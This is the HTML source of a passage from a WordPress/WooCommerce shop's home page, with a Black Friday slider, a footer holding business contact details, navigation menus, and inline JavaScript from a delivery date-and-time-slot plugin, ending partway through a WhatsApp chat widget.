							>30% 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-109" data-title="Slide" data-thumb="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-three-bg-100x50.jpg" data-anim="adpr:false;ms:600;" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="retail-black-friday-slider-three-bg.jpg" width="905" height="480" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-three-bg.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-44-slide-109-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:150px;y:187px;"
								data-text="s:81;l:65;fw:700;a:center;"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:6;font-family:'Poppins';"
							>SALE 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-109-layer-3" 
								data-type="text"
								data-color="rgba(246, 246, 246, 0.8)"
								data-rsp_ch="on"
								data-xy="x:85px;y:277px;"
								data-text="w:normal;s:18;l:21;ls:5px;fw:500;a:center;"
								data-dim="w:276px;h:28px;"
								data-frame_0="y:100px;"
								data-frame_1="e:expo.out;st:500;sp:800;sR:500;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:8;font-family:'Hind Guntur';"
							>ONLY THIS WEEK 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-109-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:344px;y:50px;"
								data-text="l:22;a:inherit;"
								data-dim="w:133px;h:133px;"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:700;sp:800;sR:700;"
								data-frame_999="o:0;st:w;sR:7500;"
								style="z-index:7;"
							><img loading="lazy" decoding="async" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="180" height="180" data-lazyload="//shopnowtt.com/wp-content/uploads/revslider/black-friday/retail-black-friday-slider-three-layer-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-44-slide-109-layer-13" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:87px;y:113px;"
								data-text="s:81;l:65;fw:700;a:center;"
								data-frame_0="y:-100px;"
								data-frame_1="e:expo.out;st:600;sp:800;sR:600;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:5;font-family:'Poppins';"
							>BIG 
							</rs-layer><!--

							--><a
								id="slider-44-slide-109-layer-14" 
								class="rs-layer rev-btn"
								href="/shop/" target="_self"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:170px;y:325px;"
								data-text="s:11;l:11;fw:500;a:inherit;"
								data-padding="t:11;r:24;b:8;l:24;"
								data-border="bos:solid;boc:rgba(255, 255, 255, 0.8);bow:2px,2px,2px,2px;"
								data-frame_0="y:100px;"
								data-frame_1="e:expo.out;st:600;sp:800;sR:600;"
								data-frame_999="o:0;st:w;sR:7600;"
								data-frame_hover="boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:2px,2px,2px,2px;oX:50;oY:50;sp:200;"
								style="z-index:9;font-family:'Hind Guntur';text-transform:uppercase;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>Shop Now 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'woodmart-black-friday-demo',rl:[1240,1024,778,480],el:[465],gw:[720],gh:[465],type:'standard',justify:'',layout:'fullwidth',mh:"465px"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["woodmartblackfridaydemo"]!==undefined) {window.RS_MODULES.modules["woodmartblackfridaydemo"].once = false;window.revapi44 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5408325 elementor-hidden-phone elementor-hidden-tablet" data-id="5408325" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e63eaa7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e63eaa7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-874ae31" data-id="874ae31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2e76d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2e76d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-80f3c78" data-id="80f3c78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-23e97cc" data-id="23e97cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a6a27b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a6a27b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ccd00f" data-id="3ccd00f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e4f48e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e4f48e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dcbf058" data-id="dcbf058" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a97ba4b" data-id="a97ba4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f8b510b" data-id="f8b510b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f1eb780" data-id="f1eb780" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9569558 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9569558" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1390975" data-id="1390975" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2776850" data-id="2776850" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6665690" data-id="6665690" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8900265 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8900265" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5680060" data-id="5680060" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9474338" data-id="9474338" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
